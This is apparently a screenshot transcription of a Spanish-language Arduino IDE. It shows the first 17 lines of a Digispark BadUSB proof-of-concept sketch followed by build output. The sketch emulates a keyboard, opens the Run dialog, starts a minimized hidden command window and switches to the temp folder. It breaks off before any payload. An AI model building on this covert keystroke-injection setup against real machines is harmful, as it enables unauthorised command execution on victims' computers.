 poc | Arduino IDE 2.3.4
Archivo Editar Sketch Herramientas Ayuda
ATtiny85 (Micronucleus / Digi...
poc.ino
1 #include <DigiKeyboard.h>
2
3 #define KEY_DOWN 0x51 // Down Arrow Key
4
5 void setup()
6 {
7 DigiKeyboard.update();
8 DigiKeyboard.sendKeyStroke(0);
9 DigiKeyboard.delay(3000);
10
11 // Cmd en segundo plano
12 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); // (WIN + R)
13 DigiKeyboard.delay(100);
14 DigiKeyboard.println("cmd /c start /min cmd /c mode con: cols=15 lines=1"); // Minimizar ventana
15 DigiKeyboard.delay(1000);
16
17 DigiKeyboard.println("cd %temp%"); // Carpeta temporal
Salida
Utilizando archivo previamente compilado: C:\Users\Yaritza Benitez\AppData\Local\arduino\sketches\F732D8A1678FBD3EA692FA7ED1AC2355\libraries\DigiKeyboard\osccal.c.o
Utilizando archivo previamente compilado: C:\Users\Yaritza Benitez\AppData\Local\arduino\sketches\F732D8A1678FBD3EA692FA7ED1AC2355\libraries\DigiKeyboard\usbdrv.c.o
Compilando el núcleo...
Using precompiled core: C:\Users\Yaritza Benitez\AppData\Local\arduino\cores\046ecd8d5c24c1dd2197da0757604887\core.a
Linking everything together...
"C:\\Users\\Yaritza Benitez\\AppData\\Local\\Arduino15\\packages\\arduino\\tools\\avr-gcc\\7.3.0-atmel3.6.1-arduino7/bin/avr-gcc" -w -Os -g -flto -fuse-linker-plugin -Wl
"C:\\Users\\Yaritza Benitez\\AppData\\Local\\Arduino15\\packages\\arduino\\tools\\avr-gcc\\7.3.0-atmel3.6.1-arduino7/bin/avr-objcopy" -O ihex -j .eeprom --set-section-fl
"C:\\Users\\Yaritza Benitez\\AppData\\Local\\Arduino15\\packages\\arduino\\tools\\avr-gcc\\7.3.0-atmel3.6.1-arduino7/bin/avr-objcopy" -O ihex -R .eeprom "C:\\Users\\Yari

Utilizando biblioteca DigiKeyboard en carpeta: C:\Users\Yaritza Benitez\AppData\Local\Arduino15\libraries\DigiKeyboard (legado)
"C:\\Users\\Yaritza Benitez\\AppData\\Local\\Arduino15\\packages\\arduino\\tools\\avr-gcc\\7.3.0-atmel3.6.1-arduino7/bin/avr-size" -A "C:\\Users\\Yaritza Benitez\\AppDat
El Sketch usa 3158 bytes (47%) del espacio de almacenamiento de programa. El máximo es 6586 bytes.
Las variables Globales usan 466 bytes (91%) de la memoria dinámica, dejando 46 bytes para las variables locales. El máximo es 512 bytes.